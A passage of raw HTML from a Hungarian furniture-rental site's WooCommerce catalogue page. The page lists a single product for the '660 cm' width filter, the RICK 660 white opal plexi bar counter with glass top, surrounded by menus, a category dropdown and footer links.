4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-e855052b5 one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e855052b5 mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-4" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-c60736a69 mcb-header-section  hide-desktop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-c60736a69"><div  class="wrap mcb-wrap mcb-wrap-32d0e86f4 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-32d0e86f4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f4c65afe7 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f4c65afe7 mcb-item-header_menu-inner"><ul id="menu-menu-mobile-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-889e081e8 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-889e081e8 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-5" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-c79193272 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c79193272 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-d3b9ff4cc one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d3b9ff4cc mcb-item-header_menu-inner"><ul id="menu-menu-mobile-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div></div></div></div></section></div></header><div  id="Header_wrapper"><div  id="Subheader"><div class="container"><div class="column one"><h1 class="title">660 cm</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://mobilsofa.com">Főoldal</a><span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>Product SZÉLESSÉG<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>660 cm<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div  id="Content">
	<div  class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<section class="section"><div class="section_wrapper clearfix default-woo-list">
			
			
			
				<div class="mfn-woo-filters-wrapper shop-filters mfn-additional-shop-options-active"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Összesen 1 találat</p>
<div class="mfn-woo-list-options"><form class="mfn-before-products-list-form mfn_attr_filters" role="navigation" aria-label="attribute filters"><div class="mfn-woo-list mfn-woo-list-perpage"><span class="show">Mutat: </span><ul><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="6">6</span></li><li class="active" role="link" tabindex="0"><span class="num"><input checked type="radio" name="per_page" value="12">12</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="24">24</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="36">36</span></li></ul></div></form></div></div>
				
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products columns-4 grid col-4">

																					<li class="isotope-item align-center product type-product post-715 status-publish first instock product_cat-osszes product_cat-barpultok product_cat-pultok product_tag-minimal product_tag-rick product_tag-rooftop has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/rick-660/" aria-label="RICK 660" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/rick-660/" data-quantity="1" data-product_id="715" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/rick-660/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/rick-660/" aria-label="RICK 660" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/rick-660/">RICK 660</a></h4>
		<div class="excerpt excerpt-1"><h6>fehér opál plexi bárpult üveglappal</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_715" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-715" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="715">
		<a href="#" class="add-request-quote-button button" data-product_id="715" data-wp_nonce="67c5b463bd" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-715 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="715"></div>
	<div
		class="yith_ywraq_add_item_response-715 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="715"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-715 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="715"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
									
				
	</ul>
</div>
				
				</div></section>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Válassz egy kategóriát</option>
	<option class="level-0" value="osszes">#ÖSSZES</option>
	<option class="level-0" value="asztalok">ASZTALOK</option>
	<option class="level-0" value="barpult_kiegeszitok">BÁRPULT KIEGÉSZÍTŐK</option>
	<option class="level-0" value="barpultok">BÁRPULTOK</option>
	<option class="level-0" value="barszekek">BÁRSZÉKEK</option>
	<option class="level-0" value="dohanyzoasztalok">DOHÁNYZÓASZTALOK</option>
	<option class="level-0" value="fotelek">FOTELEK</option>
	<option class="level-0" value="kanapek">KANAPÉK</option>
	<option class="level-0" value="kiegeszitok">KIEGÉSZÍTŐK</option>
	<option class="level-0" value="konyoklok">KÖNYÖKLŐK</option>
	<option class="level-0" value="lampak">LÁMPÁK</option>
	<option class="level-0" value="padlok">PADLÓK</option>
	<option class="level-0" value="padok">PADOK</option>
	<option class="level-0" value="polcok">POLCOK</option>
	<option class="level-0" value="posztamensek">POSZTAMENSEK</option>
	<option class="level-0" value="puffok">PUFFOK</option>
	<option class="level-0" value="pultok">PULTOK</option>
	<option class="level-0" value="satrak">SÁTRAK</option>
	<option class="level-0" value="stand">STAND</option>
	<option class="level-0" value="szekek">SZÉKEK</option>
	<option class="level-0" value="targyaloasztal">TÁRGYALÓASZTAL</option>
	<option class="level-0" value="terelemek">TÉRELEMEK</option>
	<option class="level-0" value="vazak-kaspok">VÁZÁK &amp; KASPÓK</option>
	<option class="level-0" value="vitrinek">VITRINEK</option>
</select>
</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="mfn-footer-template" data-id="12363" class="mfn-footer-tmpl mfn-footer"><div data-id="12363" class="mfn-builder-content mfn-footer-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-713d2202e  no-margin-v full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-713d2202e"><div  class="wrap mcb-wrap mcb-wrap-764bb2786 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-764bb2786 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-665ee2c30 one laptop-one tablet-one mobile-one column_footer_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-665ee2c30 mcb-item-footer_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-9fa88bb31 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9fa88bb31 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><b>Gondolatot ébresztünk, történetet mesélünk, formát adunk - inspiráló megoldásainkkal kivételes atmoszférákat teremtünk.</b></p></div></div></div><div  class="column mcb-column mcb-item-8f9562b92 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8f9562b92 mcb-item-icon_box_2-inner"><a  href="https://www.facebook.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-facebook" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-e6dabbaad one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e6dabbaad mcb-item-icon_box_2-inner"><a  href="https://www.instagram.com/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-instagram" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-5a4744529 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5a4744529 mcb-item-icon_box_2-inner"><a  href="https://vimeo.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-vimeo" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-45999dd09 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-45999dd09 mcb-item-icon_box_2-inner"><a  href="https://www.linkedin.com/company/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-linkedin" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-b9a737bed one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b9a737bed mcb-item-icon_box_2-inner"><a  href="https://www.behance.net/wyndesign" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-behance" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9bb94444b one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9bb94444b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-38f231d45 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-38f231d45 mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-b91f3616f one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b91f3616f mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="/suti-szabalyzat/">SÜTI SZABÁLYZAT</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/aszf/">ÁSZF</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/adatvedelmi-nyilatkozat/">ADATVÉDELEM</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/gyik/">GYIK</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-uqj6hdxqn one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-uqj6hdxqn mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-jxoviu9lb one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-jxoviu9lb mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-t4tguwr75 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-t4tguwr75 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/standrendszerek/">STAND</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/eszkozberles-main/">ESZKÖZ</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/latvanytervezes/">DESIGN</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/referenciak/">REFERENCIÁK</a></p>
